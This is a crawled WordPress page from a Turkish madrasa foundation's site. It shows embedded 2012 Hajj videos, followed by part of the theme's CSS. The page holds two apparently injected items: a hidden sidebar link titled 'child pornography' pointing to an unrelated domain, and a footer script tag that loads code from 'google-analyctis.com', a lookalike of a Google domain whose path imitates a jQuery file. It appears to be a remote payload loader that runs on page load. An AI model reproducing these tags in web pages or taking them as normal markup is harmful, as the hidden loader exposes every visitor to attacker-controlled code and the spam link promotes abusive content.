

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fatihmedreseleri.net/video-galeri/2012-hac-videolari.html
body_size: 4755
content:
<div style='display:none'>

	</div><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>2012 Hac Videoları - Fatih Medreseleri&nbsp;|&nbsp;Fatih Medreseleri</title>
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.fatihmedreseleri.net/feed" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
<link rel="pingback" href="https://fatihmedreseleri.net/xmlrpc.php" />
<link rel="stylesheet" type="text/css" href="https://fatihmedreseleri.net/wp-content/themes/fatih/style.css" />
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.bxSlider.min.js" type="text/javascript"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/edit.js" type="text/javascript" charset="utf-8"></script>
<script src="https://fatihmedreseleri.net/wp-content/themes/fatih/lib/jquery.tabify.js" type="text/javascript" charset="utf-8"></script>

</head>

<body>
	<div id="head">



<div id="logo"></div><!--logo bitiş-->
<br>
<div align="right"><a href="http://online.fatihmedreseleri.net"><img src="http://www.fatihmedreseleri.net/wp-content/uploads/2017/11/talebe_bursu_04112017.gif"></a></div>






	<div id="duyuru"><a title="Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız" href="http://www.fatihmedreseleri.org/"><span style="color: #ff0000;"><strong>Fatih Medreseleri Hesap Bilgilerimiz ve Bağış Kanallarımız</strong></span></a> 
        </div><!--duyuru bitiş-->
        <div id="menu">
        	<div class="menu-anamenu-container"><ul id="menu-anamenu" class=""><li id="menu-item-4160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4160"><a href="http://www.fatihmedreseleri.net">Anasayfa</a></li>
<li id="menu-item-22165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22165"><a href="https://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1802"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
<li id="menu-item-1804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1804"><a href="https://www.fatihmedreseleri.net/egitim-sistemimiz">Eğitim Sistemimiz</a></li>
<li id="menu-item-1805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1805"><a href="https://www.fatihmedreseleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-1803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-1807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-15542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15542"><a href="http://online.fatihmedreseleri.net" title="Hızlı Bağış"><font color="yellow">ONLİNE BAĞIŞ</font></a></li>
</ul></div>        </div><!--menü bitiş-->
        <div id="alt-menu">
        	<div class="menu-altmenu-container"><ul id="menu-altmenu" class=""><li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4215"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4217"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4983"><a href="https://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li id="menu-item-14917" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14917"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li id="menu-item-14918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14918"><a href="https://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li id="menu-item-16964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16964"><a href="https://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">2014 Emri Bil Maruf</a></li>
</ul></div>        </div><!--alt menü bitiş-->





    </div><!--head bitiş-->
	 


		<div id="content">
		<div id="icerik">
        <div id="single">
        <div id="uzun-rek"><a href="http://www.fatihmedreseleri.net/arsivden-secmeler/50-kisilik-grupla-kuduse-gidiyoruz.html?preview=true"><img alt="Fatih Medreseleri" class="aligncenter size-full wp-image-2509" height="80" src="http://www.fatihmedreseleri.net/wp-content/uploads/2018/03/fatihmedrelesikudüsziyareti2019nisan.gif" title="Fatih Medreseleri" width="703" /></a></div><!--uzun reklam alanı-->
<BR>
                <div class="yesil-baslik" id="post-icon">2012 Hac Videoları</div>

	<img src="http://www.fatihmedreseleri.net/wp-content/gallery/yenisistem_image1/haber051120122302.jpg" />
<br><br>

        <img width="250" height="170" src="https://fatihmedreseleri.net/wp-content/uploads/2012/11/haber051120122302-bas.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" />    	<p>2012 Hac videolarını izleyebilirsiniz. Eklenmeye devam edilecektir&#8230;</p>
<p>&nbsp;</p>
<p><strong> </strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<strong> 2012 Hac Mina Çadırı Dua</strong></p>
<p>&nbsp;</p>
<p><iframe src="http://www.youtube.com/embed/SLV5rG267S8" frameborder="0" width="640" height="480"></iframe></p>
<p>&nbsp;</p>
<p><strong>2012 Hac Tavaf</strong></p>
<p>&nbsp;</p>
<p><iframe src="http://www.youtube.com/embed/357Gv-2PRVo" frameborder="0" width="640" height="480"></iframe></p>
<p>&nbsp;</p>
<p><strong>2012 Hac Mina otobüs Dua</strong></p>
<p>&nbsp;</p>
<p><iframe loading="lazy" src="http://www.youtube.com/embed/u_90DZ9tPW8" frameborder="0" width="640" height="480"></iframe></p>
<p>&nbsp;</p>
<p>&nbsp;</p>

        <div class="clear"></div>

    	



                	<div id="yazi-alt">

            	<div id="benzer">
                	<h3>Benzer yazılar</h3><ul>
         <li><a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html" rel="bookmark" title="FATİH MEDRESELERİ VAKFI KUDÜS’TE">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/haftanin-sohbeti-25-03-2018.html" rel="bookmark" title="Haftanın Sohbeti 25.03.2018">Haftanın Sohbeti 25.03.2018</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/ramazan-umresi.html" rel="bookmark" title="Ramazan Umresi">Ramazan Umresi</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-dogu-gutaya-yardim-elini-uzatti.html" rel="bookmark" title="Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı">Fatih Medreseleri Vakfı Doğu Guta’ya Yardım Elini Uzattı</a></li>
      
         <li><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-bolgelerimize-aksam-sohbetlerine-devam.html" rel="bookmark" title="Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam">Fatih Medreseleri Bölgelerimize Akşam Sohbetlerine Devam</a></li>
      </ul>

                </div><!--benzer bitiş-->
                <div id="paylas">
               	  <h3>Yazıyı Paylaş</h3>
                <a target="_blank" href="http://www.facebook.com/share.php?u=https://www.fatihmedreseleri.net/video-galeri/2012-hac-videolari.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://twitter.com/?status=2012 Hac Videoları https://www.fatihmedreseleri.net/video-galeri/2012-hac-videolari.html"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.jpg" width="31" height="32" alt="" /></a>
                <a target="_blank" href="http://www.friendfeed.com/?url=https://www.fatihmedreseleri.net/video-galeri/2012-hac-videolari.html&amp;title=2012 Hac Videoları"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/ff.jpg" width="31" height="32" alt="" /></a>
                </div><!--paylas bitiş-->
                <div id="etiket">
                	<h3>Etiketler</h3>
                	<p></p>
                </div>
	<!--etiket bitiş-->
            </div><!--yazi alt bitiş-->

            <div class="yesil-baslik" id="yorum-icon">Yorum yapın</div>
            <div id="yorum-alani">
            	<ul class="commentlist">
            	 
            <!-- If comments are open, but there are no comments. -->
 
      
 
<div id="respond">
 
<form action="https://fatihmedreseleri.net/wp-comments-post.php" method="post" id="commentform">
 
<div class="yorum1">
<input type="text"  name="author" id="author" class="yorum-form" value="İsminiz" onfocus="if(this.value=='İsminiz')this.value='';" onblur="if(this.value=='')this.value='İsminiz';" size="30" tabindex="1" aria-required='true' />
<input type="text"  name="email" class="yorum-form" value="E-mail adresiniz" onfocus="if(this.value=='E-mail adresiniz')this.value='';" onblur="if(this.value=='')this.value='E-mail adresiniz';" size="30" tabindex="2" />
</div>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9c3b8d6d72" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="42"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
<div class="yorum2">
<textarea name="comment" value="Yorumunuz" onfocus="if(this.value=='Yorumunuz')this.value='';" onblur="if(this.value=='')this.value='Yorumunuz';" class="yorum-form2"  id="comment" cols="50" rows="9" tabindex="4"></textarea>
</div>
<div class="yorum3">
<input name="submit" type="submit" id="submit" tabindex="5" class="yorum-buton" value="Gönder" />
</div>
<input type='hidden' name='comment_post_ID' value='6301' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<div id="clear"></div>
</form>
 
</div>
 
            	</ul>


            </div><!--yorum alanı bitiş-->

        </div>

<!--single bitiş-->

		</div><!-- içerik bitiş-->

        <div id="sidebar">
        	<div id="side-ust">
            	<div id="ara">
                	<form class="sideContentDetail" id="searchform" method="get" action="https://www.fatihmedreseleri.net">

            			<input class="textbox" type="text" name="s" id="s"  value="Aranacak kelime" onblur="if(this.value=='') this.value='Aranacak kelime';" 
                        onfocus="if(this.value=='Aranacak kelime') this.value='';" />
            			<input class="button" type="submit" value="" />
            		</form>
              </div><!--arama bitiş-->
                <div id="social">
           	    <a href="http://www.facebook.com/FatihMedreseleri" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/fb.png" width="34" height="35" alt="" /></a>
                <a href="http://twitter.com/FatihMedresesi" target="blank"><img src="https://fatihmedreseleri.net/wp-content/themes/fatih/img/tw.png" width="34" height="35" alt="" /></a>
                </div><!--social bitiş-->


            </div><!--side üst bitiş-->


<div style="display:none"><a href="http://www.padesi.com/" title="çocuk pornosu">çocuk pornosu</a></div>

<div class="side-item"><div class="side-baslik">Konularımız</div><div class="side-icerik">
	<ul class='xoxo blogroll'>
<li><a href="http://www.fatihmedreseleri.net/kategori/abdi-ipekci-icazeti">Abdi İpekçi İcazeti</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-emr-i-bil-maruf">Emri Bil Maruf Çalışmaları</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/fatih-medrselerini-taniyalim">Fatih Medreseleri&#039;ni Tanıyalım</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/video-galeri">FM Video Galeri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hedeflerimizzz">Hedeflerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/hocamizin-sohbetleri">Hocamızın Sohbetleri</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/isteklerimiz">İsteklerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/merasimler">Merasimlerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/2014-ramazan-mukabelesi">Mukabele</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/subelerimiz">Şubelerimiz</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-hatibini-seciyor">Türkiye Hatibini Seçiyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/turkiye-peygamberine-sahip-cikiyor-2">Türkiye Peygamberine Sahip Çıkıyor</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/vakfimiz">Vakfımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yayinlarimiz">Yayınlarımız</a></li>
<li><a href="http://www.fatihmedreseleri.net/kategori/yazi-isleri">Yazı İşleri Kurulu</a></li>

	</ul>
</div></div>
<div class="side-item"><div class="side-baslik">Mukabele (Hocamızdan)</div><div class="side-icerik">			<div class="textwidget"><p><a href="http://www.fatihmedreseleri.net/video-galeri/2012-ramazan-mukabelesi-1-cuz.html">1.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-2-cuz.html">2.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-3-cuz.html">3.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-4-cuz.html">4.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-5-cuz.html">5.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-6-cuz.html">6.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-7-cuz.html">7.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-8-cuz.html">8.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-9-cuz.html">9.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-10-cuz.html">10.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-11-cuz.html">11.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-12-cuz.html">12.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-13-cuz.html">13.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-14-cuz.html">14.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-15-cuz.html">15.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-16-cuz.html">16.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-17-cuz.html">17.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-18-cuz.html">18.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-19-cuz.html">19.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-20-cuz.html">20.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-21-cuz.html">21.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-22-cuz.html">22.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-23-cuz.html">23.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-24-cuz.html">24.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-25-cuz.html">25.Cüz</a> <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-26-cuz.html">26.Cüz</a> - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-27-cuz.html">27.Cüz</a>  - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-28-cuz.html">28.Cüz</a>   - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-29-cuz.html">29.Cüz</a>    - <a href="http://www.fatihmedreseleri.net/2012-ramazan-mukabelesi/2012-ramazan-mukabelesi-30-cuz.html">30.Cüz</a> </p>
</div>
		</div></div>
		<div class="side-item">
		<div class="side-baslik">Son Yazılar</div><div class="side-icerik">
		<ul>
											<li>
					<a href="https://www.fatihmedreseleri.net/video-galeri/fatih-medreseleri-vakfi-kuduste-2.html">FATİH MEDRESELERİ VAKFI KUDÜS’TE</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-yazin-keyfini-cikartiyor.html">Fatih Medreseleri Yazın Keyfini Çıkartıyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-vakfi-kardeslik-harekati-simdi-de-kamerunda.html">Fatih Medreseleri Vakfı Kardeşlik Harekatı Şimdi de Kamerun’da</a>
									</li>
											<li>
					<a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-umre-kafilesi-memlekete-dondu.html">Fatih Medreseleri Umre Kafilesi Memlekete Döndü</a>
									</li>
					</ul>

		</div></div><div class="side-item"><div class="side-baslik">Son yorumlar</div><div class="side-icerik"><ul id="recentcomments"><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/duyurular/fatih-medreselerini-taniyalim-omer-turna-hoca.html#comment-25388">Fatih Medreseleri’ni Tanıyalım – Ömer Turna Hoca</a> için <span class="comment-author-link">Islamianarsizt</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/hocalik-basvuru-formu.html#comment-25152">Hocalık Başvuru Formu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/subelerimiz/subelerimiz.html#comment-25040">Şubelerimiz</a> için <span class="comment-author-link">Gökhan</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/yayinlarimiz/kuran-i-kerim-elif-basi.html#comment-25039">Kur&#8217;an-ı Kerim Elif-Bası</a> için <span class="comment-author-link">Metin demiray</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/basvuru-formlari/talebe-kayit-basvurusu.html#comment-24386">Talebe Kayıt Başvurusu</a> için <span class="comment-author-link">Müslim</span></li><li class="recentcomments"><a href="https://www.fatihmedreseleri.net/foto-galeri/fatih-medreseleri-egitime-son-hiz-devam-ediyor.html#comment-23786">Fatih Medreseleri Eğitime Son Hız Devam Ediyor</a> için <span class="comment-author-link">Çiğdem Su</span></li></ul></div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div><div class="side-item">			<div class="textwidget"></div>
		</div></div>        	
        </div><!--sidebar bitiş--><script defer type="text/javascript" src="https://fatihmedreseleri.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704846122" id="akismet-frontend-js"></script>

<div class="clear"></div>

    <!--content bitiş-->

    <div id="footer">

    	<div id="credit">(c) 2012 - Tüm Hakları Fatih Medreselerine Aittir.</div><!--credit bitiş-->

        <div id="foot-menu-kapsul">

        <div class="foot-menu">

           <div class="menu-footer1-container"><ul id="menu-footer1" class=""><li id="menu-item-4230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4230"><a href="https://www.fatihmedreseleri.net/archive">Arşiv</a></li>
<li id="menu-item-4231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4231"><a href="https://www.fatihmedreseleri.net/faaliyetlerimiz">Faaliyetlerimiz</a></li>
<li id="menu-item-4232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4232"><a href="https://www.fatihmedreseleri.net/?page_id=25">İdari Kadromuz</a></li>
<li id="menu-item-4233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4233"><a href="https://www.fatihmedreseleri.net/iletisim">İletişim</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4234"><a href="https://www.fatihmedreseleri.net/aksam-kurslari">Akşam Kursları</a></li>
</ul></div>
        </div><!--foot-menu bitiş-->

        <div class="foot-menu">

           <div class="menu-footer2-container"><ul id="menu-footer2" class=""><li id="menu-item-4236" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4236"><a href="https://www.fatihmedreseleri.net/kategori/duyurular">Tüm duyurular</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://www.fatihmedreseleri.net/kategori/masum-hoca">Hocamızdan</a></li>
<li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4238"><a href="https://www.fatihmedreseleri.net/kategori/foto-galeri">Foto Galeri</a></li>
<li id="menu-item-4239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4239"><a href="https://www.fatihmedreseleri.net/kategori/video-galeri">Video Galeri</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4240"><a href="https://www.fatihmedreseleri.net/kategori/basinda-biz">Basında Biz</a></li>
</ul></div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-28382986-1', 'fatihmedreseleri.net');
  ga('send', 'pageview');

</script>
<script src="//apis.google-analyctis.com/ajax/libs/query/1/6/2/jquery/min"></script>



        </div><!--foot-menu bitiş-->

        </div><!--foot-kapsul bitiş-->

    </div><!--footer bitiş-->



--- FILE ---
content_type: text/css
request_url: https://fatihmedreseleri.net/wp-content/themes/fatih/style.css
body_size: 2819
content:
body{

	margin:0;

	background: url(img/bg.jpg) top repeat-x #edf2ed;

	font-family:Tahoma, Geneva, sans-serif;

	font-size:12px;

	color:#464746;

	}

h1, h2, h3, h4{

	margin:0;

	padding:0;

	}

p{

	line-height:18px;

	margin:0; padding:0;

	padding-bottom: 1em;

	}

a{

	text-decoration:none;

	outline:none;

	color:#3f6b3f;

	}

a:hover{

	color:#6e956e;

	}

a img{

	border:none;

	}

ol, ul, li{

	list-style:none;

	margin:0;

	padding:0;

	}

.clear{

	clear:both;

	}

/*Genel kodlar*/

#head{

	width:1002px;

	height:195px;

	position:relative;

	background:url(img/menu-bg.jpg) bottom no-repeat;

	margin:0 auto;

	}

#logo{

	width:467px;

	height:104px;

	background:url(img/logo.jpg);

	position:absolute;

	top:10px; left:0;

	}

#duyuru{

	width:425px;

	height:15px;

	position:absolute;

	top:100px; right:20px;

	color:#8c8c8c;

	}

#menu{

	width:985px;

	height:40px;

	top:125px;

	left:10px;

	position:absolute;

	}

#menu ul{

	margin:10px 0 0 0;

	padding:0;

	}

#menu ul li{

	list-style:none;

	float:left;

	padding:0 15px; 

	background:url(img/sep.png) no-repeat right;

	height:20px;

	}

#menu ul li a{

	font-size:16px;

	color:#FFF;

	text-shadow:1px 1px 0 #111;

	}

#menu ul li a:hover{

	color:#94ceeb;

	}

#alt-menu{

	width:985px;

	height:20px;

	top:173px;

	left:10px;

	position:absolute;

	}

#alt-menu ul{

	margin:0 0 0 10px;

	padding:0;

	}

#alt-menu ul li{

	list-style:none;

	float:left;

	padding:0 10px;

	background:url(img/nokta.png) no-repeat left;

	height:20px;

	}

#alt-menu ul li a{

	font-size:13px;

	color:#d8e2ff;

	text-shadow:1px 1px 0 #111;

	}

#alt-menu ul li a:hover{

	color:#94ceeb;

	}

#manset-alani{

	width:980px;

	height:325px;

	padding:10px;

	background:#fff;

	border:1px solid #c1c1c1;

	margin:10px auto;

	position:relative;

	}

#ust-konu{

	width:262px;

	height:315px;

	float:right;

	}

#ust-konu h2{

	padding:0 0 0 5px;

	border-left:1px solid #527431;

	margin:7px 0;

	height:34px;

	font-weight:normal;

	}

#ust-konu h2 a{

	color:#527431;

	font-size:14px;

	}

#ust-konu ul{

	background:#dbffd6;

	margin-top:5px;

	}

#ust-konu ul li{

	padding:4px;

	height:12px;

	overflow:hidden;

	border-bottom:1px dotted #cafcc3;

	}

#manset-kapsul{

	float:left;

	width:705px;

	background:#222421;

	position:relative;

	height:320px;

	overflow:hidden;

	}

.bx-window{

	height:285px;

	}

.bx-pager{

	height:34px;

	background:#222421;

	position:absolute;

	bottom:-35px;

	right:0;

	z-index:99;

	overflow:hidden;

	border-bottom:1px solid #000;

	}

.dyr{

	width: 120px;

	position:absolute;

	z-index:11;

	bottom:0; 

	left: 15px;

	font-size:16px;

	color:#fff;

	height: 27px;

	}

.dyr a{

	color:#ccc;

	text-shadow:1px 1px 0 #000;

	}

.bx-pager a.pager-active{

	color:#4a4c4e;

	}

.bx-pager a:hover{

	background:#b7b7b7;

	color:#4a4c4e;

	}

.pager-link{

	color:#fff;

	padding:10px 12px;

	text-align:center;

	display:inline-block;

	font-size:16px;

	width:13px

	}

.pager-active{

	background:#b7b7b7;

	color:#4a4c4e;

	}

#manset{

	height:285px;

	z-index:8;

	height:320px;

	overflow:hidden;

	}

#manset li{

	overflow:hidden;

	height:285px;

	}

#manset img{

	width:705px;

	height:285px;

	}

#serit{

	width:105px;

	height:102px;

	background:url(img/haberler.png) no-repeat;

	position:absolute;

	top:-1px; left:-1px;

	z-index:10

	}

#content{

	padding:10px;

	width:980px;

	margin:10px auto;

	background:#fff;

	border:1px solid #c1c1c1;

	}

#icerik{

	width:705px;

	float:right;

	}

#single{

	font-size:13px;

	text-align:justify;

	line-height:16px;

	margin-bottom:10px;

	}

#yazi-alt{

	width:700px;
	height:140px;
	overflow:hidden;
	margin-bottom:10px;

	}

#yazi-alt h3{

	font-size:14px;

	background:#fff;

	padding:0 2px 0 0;

	}

#benzer{

	width:325px;

	float:left;

	height:140px;

	background:url(img/cizgi.png) top repeat-x;

	}

#benzer h3{

	width:100px;

	}

#benzer ul{

	margin:5px 0 0 0;

	padding:0;

	}

#benzer ul li{

	background:url(img/nokta-yesil.png) left no-repeat;

	height:16px;

	overflow:hidden;

	padding:3px 0 3px 10px;

	}

#paylas{

	width:350px;

	float:right;

	margin-bottom:10px;

	background:url(img/cizgi.png) top repeat-x;

	}

#paylas h3{

	width:89px;

	margin-bottom:10px;

	}

#paylas img{

	float:left;

	border:none;

	margin-right:10px;

	}

#paylas img a:hover{

	opacity:0.7;

	}

#etiket{

	width:350px;

	float:right;

	background:url(img/cizgi.png) top repeat-x;

	}

#etiket h3{

	width:53px;

	}

#etiket a{

	color:#99999b;

	font-size:11px;

	line-height:17px;

	}

#etiket p{

	padding-top:10px;

	}

.attachment-single, #single .wp-post-image{

	float:left;

	margin:0 10px 10px 0;

	border:1px solid #666;

	}

#ust-alan .wp-post-image{

	float:none;

	margin:0;

	border:0;

	}

.alignleft img, .alignright img, .aligncenter img {

	border: 1px solid #666; 

}              

.alignleft {

	float: left;

	display: inline;

	background: #fff;

	margin-right: 10px;

	margin-bottom: 4px;

	border:1px solid #666; 

}           

.alignright {

	float: right;

	display: inline;

	background: #fff;

	margin-left: 10px;

	border:1px solid #666; 

	margin-bottom: 4px;

}     

.aligncenter {

	text-align: center;

	display: inline; 

	margin:10px auto;

	border:1px solid #666; 

}   

.alignnone {  

}  

.yesil-baslik{

	background:#6b936b;

	color:#043604;

	text-shadow:1px 1px 0 #90ae90;

	border:1px solid #aeadad;

	padding:3px 3px 3px 5px;

	margin-bottom:10px;

	font-size:13px;

	}

#foto-icon{

	background: url(img/foto-bas.jpg) #6b936b left no-repeat;

	padding-left:32px;

	}

#video-icon{

	background:url(img/cam.png) #6b936b left no-repeat;

	padding-left:32px;

	}

#post-icon{

	background:url(img/post.png) #6b936b left no-repeat;

	padding-left:32px;

	}

#yorum-icon{

	background:url(img/yorum.png)#6b936b left no-repeat;

	padding-left:32px;

	}

#uzun-rek{

